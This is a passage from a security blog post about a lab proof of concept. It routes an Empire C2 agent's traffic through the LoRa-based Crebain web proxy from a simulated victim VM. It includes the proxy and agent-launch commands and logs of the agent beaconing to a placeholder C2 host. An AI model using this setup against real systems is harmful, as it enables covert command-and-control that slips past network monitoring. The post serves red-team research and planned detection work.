 The Stager config.
-
Now, I’ll access my target VM (a simulated victim on the target network) and configure the local proxy to route traffic to the Crebain client’s web proxy server (192.168.1.31:8080). I found that the Empire native proxy configuration settings didn’t work, so I opted to use environment variables to force the C2 traffic through the Crebain web client, then launched the downloaded agent.
Setting the proxy env variable to the Crebain web proxy and launching the agent
export http_proxy="http://192.168.1.31:8080"
python3 ~/Downloads/agent.py
Example Crebain client logs beginning to show the C2 traffic
DATE raspberrypi python3[811]: DATE - INFO - Proxy: "POST http://C2_IP//news.php HTTP/1.1" 200 - DATE raspberrypi python3[811]: DATE - INFO - [PROXY] Queued message: type=proxy_request request_id=b2167910-cbc5-42db-a44d-a470e7517e2a session_id=N/A queue_size=1 DATE raspberrypi python3[811]: DATE - INFO - [PROXY] Waiting for response: request_id=b2167910-cbc5-42db-a44d-a470e7517e2a method=POST url=http://C2_IP//news.php DATE raspberrypi python3[811]: DATE - INFO - [PROXY] Dequeuing message: type=proxy_request request_id=b2167910-cbc5-42db-a44d-a470e7517e2a command_id=N/A DATE raspberrypi python3[811]: DATE - INFO - Using link for data transmission -
Back on the Empire UI (Starkiller) side, I see a new session. The C2 is established.
Empire Agent C2 established
 The Agent was established.
This is a basic example, and there are a lot of hiccups in how the Crebain web proxy handles traffic. Eventually, the agent expires due to an HTTP 504 that occurs frequently (in my experience) during proxy usage. This can be mitigated using a custom C2 that handles that gracefully, but that’s beyond the scope of this proof-of-concept. Here’s a simple diagram explaining how the C2 flow is happening.
Future Topics
If you’ve gotten this far, thanks for reading, and feel free to reach out with any questions. We’re planning on writing at least one more entry in this series on Crebain, where we’ll cover advanced usage and range testing outcomes (we’ve done a lot of this testing already). At some point, we’re also planning on testing ways to detect malicious LoRa traffic, so keep an eye on the Talking Rock Labs blog for that, too.